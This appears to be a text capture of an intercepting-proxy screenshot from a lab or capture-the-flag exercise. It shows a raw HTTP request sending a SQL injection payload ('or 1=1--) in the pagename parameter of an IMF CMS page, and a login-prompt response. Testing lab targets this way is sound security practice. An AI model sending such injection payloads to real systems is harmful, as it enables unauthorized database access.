 Request
Pretty Raw Hex
\n
1 GET /imfadministrator/cms.php?pagename=%27%20or%201=1--%20- HTTP/1.1
2 Host: 10.10.2.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=em7rebru0337e7ml01v5uqqpc0
10 Upgrade-Insecure-Requests: 1
11
Response
Pretty Raw Hex Render
IMF CMS
Please login Here